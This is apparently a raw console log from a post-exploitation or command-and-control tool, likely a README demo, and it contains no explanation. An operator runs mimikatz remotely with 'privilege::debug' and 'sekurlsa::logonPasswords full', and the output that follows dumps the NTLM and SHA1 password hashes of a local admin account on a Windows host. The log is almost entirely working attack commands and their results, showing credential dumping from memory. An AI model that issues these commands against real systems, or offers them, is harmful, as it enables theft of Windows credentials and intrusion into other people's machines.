 default [30ef39c4]> execute_exe "D:\TOOL\iom_test\mimikatz.exe" -- log "privilege::debug" "sekurlsa::logonPasswords full" exit
[i] [30ef39c48bd70605c1614e7f682bba26.1] run task execute_exe: D:\TOOL\iom_test\mimikatz.exe
default [30ef39c4]>
[*] [30ef39c48bd70605c1614e7f682bba26.1] task finish (1/1),
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonPasswords
Authentication Id : 0 ; 231636 (00000000:000388d4)
Session           : Interactive from 1
User Name         : admin
Domain            : DESKTOP-FA9N9J6
Logon Server      : DESKTOP-FA9N9J6
Logon Time        : 2025/1/8 19:56:22
SID               : S-1-5-21-2089810109-3839570920-3156392687-1000
        msv :
         [00000003] Primary
         * Username : admin
         * Domain   : DESKTOP-FA9N9J6
         * NTLM     : e45a314c664d40a227f9540121d1a29d
         * SHA1     : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
        tspkg :
        wdigest :
         * Username : admin
         * Domain   : DESKTOP-FA9N9J6
         * Password : (null)
        kerberos :
         * Username : admin
         * Domain   : DESKTOP-FA9N9J6
         * Password : (null)
        ssp :
        credman :